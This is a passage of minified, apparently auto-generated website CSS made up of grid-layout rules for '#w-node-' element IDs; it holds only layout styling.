6}#w-node-c6eec07d-fe8a-f3b5-eec1-c43a5181a2e9-91cef803,#w-node-d641cce5-dde9-3522-e79e-60615f92074a-91cef803{grid-column:span 8/span 8}#w-node-_89bf0d3b-71b2-1e5f-548b-de6b311445af-91cef804{grid-area:1/3/2/9}#w-node-_18c377f3-2409-895b-e84c-7496c732d72b-91cef804{grid-area:span 1/span 8/span 1/span 8}#w-node-_4ee190bb-36cd-1dab-a58b-88c501a0666d-91cef804{grid-column:span 8/span 8}#w-node-_5ebc7512-25f6-07fd-91e8-63fd06db9efe-91cef804{grid-area:span 1/span 8/span 1/span 8}#w-node-f44d6483-67a7-5082-9e54-839ed5023b2b-91cef804,#w-node-f1516602-b623-0217-5f73-05e80da46a86-91cef804,#w-node-_400961da-668a-3ec0-ea0b-04e08d53ef3d-91cef804{grid-column:span 8/span 8}#w-node-_400961da-668a-3ec0-ea0b-04e08d53ef3e-91cef804{grid-area:span 1/span 1/span 1/span 1}#w-node-_400961da-668a-3ec0-ea0b-04e08d53ef47-91cef804{grid-column:span 8/span 8}#w-node-_400961da-668a-3ec0-ea0b-04e08d53ef55-91cef804{order:-9999}#w-node-_400961da-668a-3ec0-ea0b-04e08d53ef59-91cef804,#w-node-_0d9e0461-e4dd-b26b-ecc1-02405358b469-91cef804,#w-node-d12280f5-7523-b931-afb9-4e40ea453468-91cef804,#w-node-_2d80a0db-bcb4-fdbc-17c3-90ad7a1070d2-91cef804{grid-column:span 8/span 8}#w-node-_2d80a0db-bcb4-fdbc-17c3-90ad7a1070d3-91cef804,#w-node-_2d80a0db-bcb4-fdbc-17c3-90ad7a1070ed-91cef804{grid-area:span 1/span 2/span 1/span 2}#w-node-_2d80a0db-bcb4-fdbc-17c3-90ad7a1070f1-91cef804{grid-column:span 8/span 8}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef805,#w-node-_8451810b-b1c9-76ad-6152-d2c9e09b667f-91cef805,#w-node-cd4ec668-28d5-78ba-591e-54f7969fe113-91cef805,#w-node-_00173208-1105-22df-ce57-00aea90b5d1d-91cef805{grid-area:span 1/span 8/span 1/span 8}#w-node-_6b52ae4c-f701-e964-9ddf-f3115ab991e6-91cef805{grid-area:span 1/span 7/span 1/span 7}#w-node-_67d32047-76b5-e9ef-6c79-f39d3f9c5660-91cef805{grid-area:span 1/span 8/span 1/span 8}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f5f-91cef80a{grid-area:1/3/2/9}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f65-91cef80a{grid-column:span 8/span 8}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f69-91cef80a{justify-self:center}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f74-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f77-91cef80a{grid-column:span 8/span 8}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3f92-91cef80a{order:9999}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fb5-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fb6-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3fbe-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb3ff5-91cef80a,#w-node-f4d16f9b-761c-dbe4-309f-f67e75e84d49-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4027-91cef80a,#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb402f-91cef80a{grid-column:span 8/span 8}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4030-91cef80a{justify-self:center}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb403a-91cef80a{grid-column:span 8/span 8}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb403b-91cef80a{justify-self:center}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4045-91cef80a{grid-column:span 8/span 8}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4046-91cef80a{justify-self:center}#w-node-fa8fdda5-11a2-1d53-680e-6b5d76bb4055-91cef80a{grid-area:span 1/span 8/span 1/span 8}#w-node-bf32fd5e-fbd8-561a-67d3-517001038a15-91cef80b{grid-column:span 4/span 4}#w-node-_943511c6-8a15-664c-844d-531b0e59d617-91cef817{grid-area:1/2/2/9}#w-node-_943511c6-8a15-664c-844d-531b0e59d61d-91cef817{grid-column:span 8/span 8}#w-node-_5bef8e46-3ac9-9bfa-3d69-7d43b8c158e1-91cef817{grid-area:span 1/span 2/span 1/span 2}#w-node-_5bef8e46-3ac9-9bfa-3d69-7d43b8c158e3-91cef817{grid-column:3/4}#w-node-_5bef8e46-3ac9-9bfa-3d69-7d43b8c158e4-91cef817{grid-area:1/4/2/9}#w-node-_89f3e835-b037-5e6d-ade1-6bfe6d189f5e-91cef817{grid-area:span 1/span 7/span 1/span 7}#w-node-c6b65ee1-75aa-f12b-c402-c9d343f21e2a-91cef817{grid-column:span 8/span 8}#w-node-d0488095-a3b0-1615-bc3c-d77f8977e321-91cef817,#w-node-ce40307a-cf45-320a-2fb0-674d2ffed2a3-91cef817,#w-node-_3475cd43-34c8-71ee-e711-bc65350188d2-91cef817,#w-node-_3b239e89-3dc3-7454-23fc-d0e9c8130b33-91cef817{grid-area:span 1/span 1/span 1/span 1}#w-node-_42ada89b-dfca-6a56-9b13-7a5a3c6f08e8-91cef817{grid-area:span 1/span 2/span 1/span 2}#w-node-_42ada89b-dfca-6a56-9b13-7a5a3c6f08ea-91cef817{grid-column:3/4}#w-node-_42ada89b-dfca-6a56-9b13-7a5a3c6f08eb-91cef817{grid-area:1/4/2/9}#w-node-_672a2dbc-3bce-4f6f-8810-47039fbd1f4e-91cef817,#w-node-ba16ce1b-2ffc-bc01-cd4c-901fe79ff513-91cef817,#w-node-_11a614c4-4edc-5bb6-7a57-276eda5c8730-91cef817{grid-column:span 8/span 8}#w-node-fd01d8c1-4b63-695a-ffc7-aa690475201b-91cef819{grid-area:span 1/span 8/span 1/span 8}#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752021-91cef819{grid-column:4/9}#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752030-91cef819{grid-column:span 5/span 5}#w-node-fd01d8c1-4b63-695a-ffc7-aa690475203c-91cef819{grid-column:4/9}#w-node-fd01d8c1-4b63-695a-ffc7-aa690475204b-91cef819{grid-column:span 8/span 8}#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752055-91cef819{grid-column:span 5/span 5}#w-node-fd01d8c1-4b63-695a-ffc7-aa6904752060-91cef819,#w-node-fd01d8c1-4b63-695a-ffc7-aa690475206c-91cef819{grid-column:2/6}#w-node-fd01d8c1-4b63-695a-ffc7-aa690475206e-91cef819{grid-column-end:8}#w-node-d7266a0f-bafd-a9ae-4e54-7e6b196bc8d4-91cef81d{grid-area:span 1/span 8/span 1/span 8}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033217-91cef820,#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033231-91cef820{grid-area:span 1/span 2/span 1/span 2}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033235-91cef820,#w-node-_21c28f77-05f2-939e-689a-97267bbc9955-91cef820,#w-node-_54e144c5-31a4-55d2-6f79-9d497b4f609b-91cef823,#w-node-_54e144c5-31a4-55d2-6f79-9d497b4f6119-91cef823,#w-node-_54e144c5-31a4-55d2-6f79-9d497b4f6130-91cef823{grid-column:span 8/span 8}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033217-91cef838,#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033231-91cef838{grid-area:span 1/span 2/span 1/span 2}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033235-91cef838{grid-column:span 8/span 8}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef839{grid-column-end:8}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033217-91cef83d,#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033231-91cef83d{grid-area:span 1/span 2/span 1/span 2}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033235-91cef83d{grid-column:span 8/span 8}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef841{grid-column-end:8}#w-node-_500a6b53-cdcd-a6d4-b680-ce7de57c9a68-91cef845,#w-node-fd0e383a-3c00-7851-ed28-fd1e83966d16-91cef845{grid-column:span 8/span 8}#w-node-e8b048ae-7f6d-a214-cea4-ff1eb2280393-91cef846,#w-node-e8b048ae-7f6d-a214-cea4-ff1eb228039c-91cef846{grid-column:2/8}#w-node-_595334a3-af80-9cf7-de7c-8107acf28c13-91cef847,#w-node-_4a0cfb3a-8779-06f8-fb56-4597cc11390d-91cef847{grid-column:span 8/span 8}#w-node-da61b112-dcfa-29b9-44c4-e0e10966aad2-91cef854{grid-column-end:8}#w-node-d7d3d829-ff9b-565d-ba98-4cfe40b962ac-91cef86b{grid-area:1/3/2/9}#w-node-d1992f4e-9d0b-c1cb-86d5-31d9575cd280-91cef86b,#w-node-d1992f4e-9d0b-c1cb-86d5-31d9575cd27e-91cef86b,#w-node-_7c05fa49-d4f6-428f-3a16-976892c97906-91cef86b,#w-node-f1078f47-faf8-6c4b-0e9f-4da5ea846ec1-91cef86b,#w-node-_8db023e4-daf5-5ade-d758-3568e0d10d85-91cef86b{grid-column:span 8/span 8}#w-node-e42419b1-ffda-28b9-6efe-fdc0362cf153-91cef86b{grid-area:span 1/span 8/span 1/span 8}#w-node-_2a4ffb98-bab7-d839-2c10-7cf6b6596aeb-91cef86b{grid-column:span 8/span 8;justify-self:center}#w-node-cf2dda39-40f2-ef03-be6a-92fda5d5c98e-91cef86b,#w-node-d372bf2d-2f13-8c43-0e44-204b6837bbf5-91cef86b{grid-area:span 1/span 8/span 1/span 8}#w-node-_2d0628bd-90e7-eeb1-1fb6-85290736f9a9-91cef86b{grid-column:span 8/span 8}#w-node-_2d0628bd-90e7-eeb1-1fb6-85290736f9aa-91cef86b{justify-self:center}#w-node-_1c161d32-3580-f9e3-36fd-3aaf72a2b9e4-91cef86b{grid-area:span 1/span 8/span 1/span 8}#w-node-aef0f7b9-d954-1c92-1970-f70104615c88-91cef86b{grid-column:span 8/span 8}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033217-91cef86c,#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033231-91cef86c{grid-area:span 1/span 2/span 1/span 2}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033235-91cef86c{grid-column:span 8/span 8}#w-node-_75316b52-077c-4683-3759-da40a24d11c8-91cef86d{grid-column-end:9}#w-node-_1bc5f0ad-3828-f1f8-bb91-245a9e79e052-91cef86d{grid-column:span 8/span 8}#w-node-f22d7843-807f-f041-6dba-1a0fd2e9badd-91cef86d{grid-column:span 4/span 4}#w-node-f22d7843-807f-f041-6dba-1a0fd2e9badf-91cef86d{grid-area:span 1/span 4/span 1/span 4}#w-node-_2acf08a7-de01-5c45-b2df-5fdebde34021-91cef86d{grid-column:span 8/span 8}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef86f,#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef871{grid-column-end:8}#w-node-ecb6d54c-fa25-2cf2-a244-28923444d3f4-91cef871{grid-column:span 8/span 8}#w-node-_853d870c-4728-c973-0147-0e878b1e0b02-91cef877{grid-area:1/3/2/9}#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c1f7-91cef877,#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c234-91cef877,#w-node-_9fc3c093-199a-ce09-e746-ccd9ff31c24e-91cef877{grid-column:span 8/span 8}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b94a-91cef87d{grid-area:1/3/2/9}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b950-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b976-91cef87d{grid-column:span 8/span 8}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b991-91cef87d{order:-9999}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973b99f-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba00-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba33-91cef87d,#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba35-91cef87d{grid-column:span 8/span 8}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba36-91cef87d{justify-self:center}#w-node-_1caedff7-b7dd-efc9-7b99-b7206973ba40-91cef87d{grid-area:span 1/span 8/span 1/span 8}#w-node-_757c3ddd-c860-0d4d-ae37-1b1fb744dc1e-91cef87f{grid-area:1/3/2/9}#w-node-_2737acd0-0fd3-721f-6cd5-e09becaae231-91cef87f,#w-node-_3964f0cc-0875-cd9c-442f-fb96bd9b6bca-91cef87f{grid-column:span 8/span 8}#w-node-_687f7bf8-00a1-8012-a945-b89937bd0487-91cef87f{grid-area:span 1/span 8/span 1/span 8}#w-node-e2d096df-f6f5-6172-775a-ab541d1891f0-91cef87f,#w-node-_4dcb8e1b-ad58-5a49-363d-3ead13a181b8-91cef87f{grid-column:span 8/span 8}#w-node-_4dcb8e1b-ad58-5a49-363d-3ead13a181b9-91cef87f{justify-self:center}#w-node-c96f1a3f-5ef4-ebc6-661e-c2ec370ac0d9-91cef87f,#w-node-_1f7fbb06-e718-fe65-18bc-bb471374b870-91cef87f{grid-column:span 8/span 8}#w-node-_11a5b500-d51e-2304-c8e8-659067fc15a2-91cef87f{justify-self:center}#w-node-_2c486b82-6412-2d69-fe78-452c5a0bbc06-91cef87f,#w-node-_2c486b82-6412-2d69-fe78-452c5a0bbc0b-91cef87f{grid-column:span 8/span 8}#w-node-_517d0a9a-ec68-877d-9a70-8a7b62632cd9-91cef87f{justify-self:center}#w-node-e3a8f3ab-be7d-e21d-47c4-3328a9482845-91cef87f{grid-column:span 8/span 8}#w-node-_1535fcbe-51a0-99b2-d3a8-b0f4aab79efe-91cef87f{order:-9999}#w-node-_20225574-321b-a0ab-321a-19308c3bfea1-91cef87f{grid-column:span 8/span 8}#w-node-_8ddc1097-5c4d-3447-c007-ebcc12d7fa5a-91cef894{grid-area:1/3/2/9}#w-node-_8ddc1097-5c4d-3447-c007-ebcc12d7fa60-91cef894,#w-node-_8ddc1097-5c4d-3447-c007-ebcc12d7fa68-91cef894{grid-column:span 8/span 8}#w-node-_8ddc1097-5c4d-3447-c007-ebcc12d7fa90-91cef894{grid-area:span 1/span 8/span 1/span 8}#w-node-fa852b0f-8e11-847a-86f3-cf3da3f04d2e-91cef895,#w-node-_40903193-1d40-f508-488f-6b8337a1ac87-91cef895{grid-column:span 8/span 8}#w-node-_0731fd5b-97c0-ec04-7e74-3a024d2a3872-91cef895{grid-column:span 8/span 8;justify-self:center}#w-node-_3c13b525-5005-e7c0-5be1-002269759568-91cef895,#w-node-_0f9fa5d8-ae5a-37ed-3039-e42d59626e87-91cef895{grid-column:span 8/span 8}#w-node-_1b1c1c9e-3aae-56b5-e89f-271f87f2e09c-91cef895,#w-node-_297501a2-15c2-22d1-4e2d-3a6f9d8f4f23-91cef895{grid-column:span 4/span 4}#w-node-_2f1f23eb-e99b-cf84-f9ac-990304bb84ae-91cef895{grid-column:span 8/span 8}#w-node-_94d57c95-85f3-8a9e-7a03-6548392ffbac-91cef895{grid-area:span 1/span 8/span 1/span 8}#w-node-_0c881a84-c10e-3653-5c4c-c617d4f89b72-91cef895{grid-column:span 8/span 8}#w-node-_0c881a84-c10e-3653-5c4c-c617d4f89b73-91cef895{justify-self:center}#w-node-c52f6059-9b1e-a6df-21de-fce3265ac68c-91cef895{grid-column:span 8/span 8}#w-node-c52f6059-9b1e-a6df-21de-fce3265ac68d-91cef895{grid-area:1/1/2/2;justify-self:center}#w-node-_88f4ff35-2093-10d9-9438-597df3548d47-91cef895,#w-node-eacfe095-111f-7714-3128-b07eb5fb6536-91cef898,#w-node-_38eccaf1-82e5-ee81-9253-7ab2a4954742-91cef898,#w-node-_91adebb4-aff9-96e3-a69c-de0c41ed4dcb-91cef898{grid-column:span 8/span 8}#w-node-_13a82e01-3f6a-ec5e-9e05-ddfea4636912-91cef898{grid-area:span 1/span 6/span 1/span 6}#w-node-c90f2425-0581-2c92-e1da-0ec61f29ea34-91cef898{grid-column:span 2/span 2}#Basics.w-node-_0b30d056-2f57-384f-5837-747e8bd9f820-91cef898,#w-node-_4880cf08-d546-0626-d44a-1ed303feed45-91cef898,#w-node-_5e347dca-d315-4e69-16a1-e666d776f32f-91cef898,#w-node-_13a69101-a45c-dc9f-7eef-629902569c31-91cef898,#w-node-f7e7ac9c-b792-bd61-bbf2-3a7e1e6a4444-91cef898{grid-column:span 8/span 8}#w-node-cc22fbcf-ea46-f8cc-32a4-0fdfbef08117-91cef898{grid-column:3/9}#w-node-d5ebd957-de0e-6f68-ed81-561d225cf152-91cef898{grid-area:span 1/span 8/span 1/span 8}#w-node-_009e2d65-e595-75c7-949a-3df2480ceb08-91cef898,#w-node-_19244fd5-016a-952a-ff99-381ab3cb7ee6-91cef898,#w-node-_75521934-32b5-943b-b16e-4be2a12bedff-91cef898,#w-node-_21ed4f07-fe42-af72-0381-959d25181851-91cef898,#w-node-_21ed4f07-fe42-af72-0381-959d25181866-91cef898,#w-node-_21ed4f07-fe42-af72-0381-959d25181871-91cef898,#w-node-_21ed4f07-fe42-af72-0381-959d25181859-91cef898{grid-column:span 8/span 8}#w-node-_21ed4f07-fe42-af72-0381-959d2518185a-91cef898{justify-self:center}#w-node-b4d8907a-9aa7-08b5-1db1-d4a58602aee7-91cef898,#w-node-c1b3611c-087b-18cb-16f8-876ab59bc062-91cef898,#w-node-eacfe095-111f-7714-3128-b07eb5fb6536-91cef899,#w-node-_38eccaf1-82e5-ee81-9253-7ab2a4954742-91cef899,#w-node-_91adebb4-aff9-96e3-a69c-de0c41ed4dcb-91cef899{grid-column:span 8/span 8}#w-node-_13a82e01-3f6a-ec5e-9e05-ddfea4636912-91cef899{grid-area:span 1/span 6/span 1/span 6}#w-node-c90f2425-0581-2c92-e1da-0ec61f29ea34-91cef899{grid-column:span 2/span 2}#Basics.w-node-_0b30d056-2f57-384f-5837-747e8bd9f820-91cef899,#w-node-_4880cf08-d546-0626-d44a-1ed303feed45-91cef899,#w-node-_5e347dca-d315-4e69-16a1-e666d776f32f-91cef899,#w-node-_13a69101-a45c-dc9f-7eef-629902569c31-91cef899,#w-node-f7e7ac9c-b792-bd61-bbf2-3a7e1e6a4444-91cef899{grid-column:span 8/span 8}#w-node-cc22fbcf-ea46-f8cc-32a4-0fdfbef08117-91cef899{grid-column:3/9}#w-node-d5ebd957-de0e-6f68-ed81-561d225cf152-91cef899{grid-area:span 1/span 8/span 1/span 8}#w-node-_009e2d65-e595-75c7-949a-3df2480ceb08-91cef899,#w-node-_19244fd5-016a-952a-ff99-381ab3cb7ee6-91cef899,#w-node-_75521934-32b5-943b-b16e-4be2a12bedff-91cef899,#w-node-_21ed4f07-fe42-af72-0381-959d25181851-91cef899,#w-node-_21ed4f07-fe42-af72-0381-959d25181866-91cef899,#w-node-_21ed4f07-fe42-af72-0381-959d25181871-91cef899,#w-node-_21ed4f07-fe42-af72-0381-959d25181859-91cef899{grid-column:span 8/span 8}#w-node-_21ed4f07-fe42-af72-0381-959d2518185a-91cef899{justify-self:center}#w-node-b4d8907a-9aa7-08b5-1db1-d4a58602aee7-91cef899,#w-node-c1b3611c-087b-18cb-16f8-876ab59bc062-91cef899{grid-column:span 8/span 8}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bdcd-91cef89a{grid-area:1/3/2/9}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bdd3-91cef89a,#w-node-_183f9cdf-cb18-9639-e6e5-fbf2b3fff75d-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be25-91cef89a,#w-node-c83e04c8-af78-16a6-7a71-e30d3d09b47c-91cef89a,#w-node-b37f424d-1302-e98f-320b-42336999a433-91cef89a{grid-column:span 8/span 8}#w-node-_0f069ca6-bcb6-8241-81fc-d634ed4ff5bc-91cef89a,#w-node-_28c480ab-21e8-535d-21b8-0a2f055d2666-91cef89a{order:-9999}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be68-91cef89a{grid-area:span 1/span 8/span 1/span 8}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be72-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be88-91cef89a{grid-column:span 8/span 8}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be89-91cef89a{justify-self:center}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be95-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bea0-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226beab-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bebe-91cef89a{grid-column:span 8/span 8}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bebf-91cef89a{justify-self:center}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226becb-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bed6-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bee1-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bef2-91cef89a{grid-column:span 8/span 8}#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bf0c-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bf12-91cef89a{grid-area:span 1/span 8/span 1/span 8}#w-node-c0960e8c-882d-bf7b-202f-be5ba92606f2-a92606f2{grid-column:span 8/span 8}#w-node-_6069de8e-9f7c-ef5a-43f7-b95010e9a05c-91cef89c{grid-area:1/3/2/9}#w-node-_5d399afe-af3c-b824-7f74-2e3d61dcd3c9-91cef89c{grid-column:span 8/span 8}#w-node-a3a5cfce-7e8e-aff7-9861-1ad39d2d0c40-91cef89c{order:9999}#w-node-_3d67c869-6e24-1b6a-05c7-6bb94b4bca46-91cef89c,#w-node-_572b9da4-72b7-45e1-96e3-b78df749cd2e-91cef89c,#w-node-_3387ca19-cf56-5751-aa40-85c46a7725ae-91cef89c,#w-node-_60cf244d-6079-7ef6-a33f-5ab0afec00f4-91cef89c{grid-column:span 8/span 8}#w-node-_60cf244d-6079-7ef6-a33f-5ab0afec00f5-91cef89c{justify-self:center}#w-node-_60cf244d-6079-7ef6-a33f-5ab0afec00ff-91cef89c{grid-column:span 8/span 8}#w-node-_60cf244d-6079-7ef6-a33f-5ab0afec0100-91cef89c{justify-self:center}#w-node-_60cf244d-6079-7ef6-a33f-5ab0afec010a-91cef89c{grid-column:span 8/span 8}#w-node-_60cf244d-6079-7ef6-a33f-5ab0afec010b-91cef89c{justify-self:center}#w-node-a12aabca-7aef-a208-52ed-a82eaf0d7fe4-91cef89c{grid-column:span 8/span 8}#w-node-f94e06e7-d3b0-a544-b99f-ba753c9a700e-91cef89d{grid-area:1/3/2/9}#w-node-a3e29fa7-0512-39b6-d16b-d696208aac92-91cef89e,#w-node-a3e29fa7-0512-39b6-d16b-d696208aacaf-91cef89e{grid-column:span 8/span 8}#w-node-a3e29fa7-0512-39b6-d16b-d696208aacc8-91cef89e{grid-area:span 1/span 8/span 1/span 8}#w-node-e00ebec1-8d89-b405-ae3d-845a41dbdc34-91cef89f{grid-column:span 5/span 5}#w-node-e00ebec1-8d89-b405-ae3d-845a41dbdc38-91cef89f{grid-column:span 3/span 3}#w-node-db99fc67-ba1f-7fb2-6e0e-29409cc11a77-91cef8a4,#w-node-_389dc720-66d6-7a60-b7a4-fe8dcbdfc5a3-91cef8a4,#w-node-e75d81f0-19f3-7de2-8e8d-74a81b2ca921-91cef8a4,#w-node-_87e9b328-a60d-b03d-be8c-6315177cee22-91cef8a4{grid-column:1/9}#w-node-a77cc5a4-026e-3850-0e11-7511f0918a00-91cef8d0{grid-area:1/3/2/9}#w-node-_8596dd57-4a49-8fe8-b36f-b3be44964360-91cef8d0,#w-node-_9029b1c3-edd1-22e8-1670-ae8eb51364e1-91cef8d0,#w-node-_761d15a4-29da-4534-31bc-ec7aac4f5ea0-91cef8d0,#w-node-c5674e28-1e42-445e-2c74-58579405a477-91cef8d0{grid-column:span 8/span 8}#w-node-bd2f55ec-df16-5a2d-2efe-b5a142a6dd91-91cef8d0{grid-area:span 1/span 8/span 1/span 8}#w-node-e42fb5c3-9d10-d2cf-c12e-a3699ffbafa9-91cef8d0,#w-node-ba33a715-9343-fe0f-52bc-5ea89ef04154-91cef8d0{grid-column:span 8/span 8}#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef8db,#w-node-_9458b4cf-bf08-e297-172c-d879dcac4bc3-91cef8dc{grid-column-end:8}#w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2eff91-91cef8f6,#w-node-b1f1e5d9-a768-cab9-0d2d-5203ea2eff93-91cef8f6,#w-node-_0e615966-b0fa-5b18-98b3-4b407ad82851-91cef8f6,#w-node-d046b776-c746-df00-7a73-a6d6303b8784-91cef8f8,#w-node-_274c7afc-47f4-a92d-38cb-e0ac1f0a9d4d-91cef8f8,#w-node-b9587985-b602-6e7c-b13c-1d44bf0e7322-91cef8fa{grid-column:span 8/span 8}#w-node-_71da3a75-0fe9-63c4-0150-a763bd08cbd0-91cef8fa{order:-9999;justify-self:center}#w-node-c41c5d34-9362-ff22-678c-97a42d4c672d-91cef8fa{justify-self:center}#w-node-b42a84d5-d862-d5fc-53d2-3269ad58a5a5-91cef8fa{order:-9999;justify-self:center}#w-node-ec7e36ea-346c-c95f-aa36-dfde31c337dd-91cef8fa{justify-self:center}#w-node-_7d473f6d-2faf-38c9-7593-4e47c6ad9b86-91cef8fa{grid-area:span 1/span 8/span 1/span 8}#w-node-ed189e75-487f-fda1-3fbc-94d2a3141a28-91cef910{grid-column-end:9}#w-node-ae3bae9c-366b-a7d5-26e6-45fd6bbbce54-91cef910{grid-column:span 8/span 8}#w-node-_4971e5b1-017b-6126-94b5-4f0fdba59190-91cef910{grid-area:span 1/span 2/span 1/span 2}#w-node-_4971e5b1-017b-6126-94b5-4f0fdba59196-91cef910{grid-column:3/4}#w-node-_4971e5b1-017b-6126-94b5-4f0fdba59197-91cef910{grid-area:1/4/2/9}#w-node-_65ab7989-c8b9-0162-4958-74bb12016e0b-91cef910{grid-area:span 1/span 2/span 1/span 2}#w-node-_65ab7989-c8b9-0162-4958-74bb12016e0d-91cef910{grid-column:3/4}#w-node-_65ab7989-c8b9-0162-4958-74bb12016e0e-91cef910{grid-area:1/4/2/9}#w-node-_14e8cbdd-5b0d-6bf8-17ed-7c3a41958f97-91cef910{grid-column-end:5}#w-node-_51031af4-3518-8322-8324-ddb5fb8e69fb-91cef910,#w-node-c87640b1-482f-0455-da9e-cdd4ab60d098-91cef910{grid-column:5/9}#w-node-_25fd2f2f-fd79-ffcf-2990-87327f5eb820-91cef910{grid-area:span 1/span 7/span 1/span 7}#w-node-_499cb978-c873-d046-372e-7c78930a9d32-91cef910,#w-node-_5c5ebdd2-b607-4f8d-6b83-e4d0485e862c-91cef910,#w-node-_134da66f-c29e-e1ba-cb37-1618381a4308-91cef914,#w-node-c75892a9-c633-7dc8-2981-dae8e864af4b-91cef914{grid-column:span 8/span 8}#w-node-c75892a9-c633-7dc8-2981-dae8e864af4f-91cef914,#w-node-c75892a9-c633-7dc8-2981-dae8e864af5f-91cef914,#w-node-c75892a9-c633-7dc8-2981-dae8e864af6f-91cef914,#w-node-c75892a9-c633-7dc8-2981-dae8e864af7f-91cef914,#w-node-c75892a9-c633-7dc8-2981-dae8e864af8f-91cef914,#w-node-c75892a9-c633-7dc8-2981-dae8e864af9f-91cef914{grid-column:span 1/span 1}#w-node-_10dd260f-1668-2242-4057-aeb6150433f4-91cef914{grid-column:span 8/span 8}#w-node-_10dd260f-1668-2242-4057-aeb6150433f8-91cef914{grid-column:span 1/span 1}#w-node-_6948581a-13ad-95cc-39c0-c9d749721d8b-91cef914{grid-column:span 8/span 8}#w-node-fa797806-2bb9-ece5-f4cf-b9b886f56677-91cef914,#w-node-_84e96196-f93a-6860-015a-88743a5ccace-91cef914,#w-node-af6b6880-95cc-824d-6549-faf2115dfd98-91cef914,#w-node-_66f1f686-3f19-279a-7bdd-586f46bd1303-91cef914{grid-column:span 1/span 1}#w-node-f546e4eb-1ce7-6624-3a5e-6f230d2c109e-91cef914{grid-column:span 8/span 8}#w-node-f546e4eb-1ce7-6624-3a5e-6f230d2c10a2-91cef914,#w-node-f546e4eb-1ce7-6624-3a5e-6f230d2c10b2-91cef914{grid-column:span 1/span 1}#w-node-_67ed0532-0e1d-65f1-8f95-a857e28de812-91cef919{grid-area:1/3/2/9}#w-node-_5499ed2c-cd12-b728-c428-6f51be31569b-91cef91b{grid-area:1/4/2/9}#w-node-_5499ed2c-cd12-b728-c428-6f51be3156d2-91cef91b,#w-node-_5499ed2c-cd12-b728-c428-6f51be3156ef-91cef91b,#w-node-_5499ed2c-cd12-b728-c428-6f51be31571f-91cef91b,#w-node-_5499ed2c-cd12-b728-c428-6f51be31575a-91cef91b,#w-node-_46836550-3a40-c57b-22be-205137c8860e-91cef921,#w-node-_46836550-3a40-c57b-22be-205137c8860f-91cef921,#w-node-e3f44dab-6a57-7b5a-7f34-ea3ae7bf6fa6-91cef921,#w-node-e3f44dab-6a57-7b5a-7f34-ea3ae7bf6fa7-91cef921,#w-node-_32068fd3-d861-3067-5c13-7e88d615ec06-91cef921,#w-node-_32068fd3-d861-3067-5c13-7e88d615ec07-91cef921,#w-node-_2541660e-1b3f-3950-0c56-cc8b67e629e0-91cef922,#news-list.w-node-_782540b7-26ea-4ed4-fce2-ded14c445974-91cef922,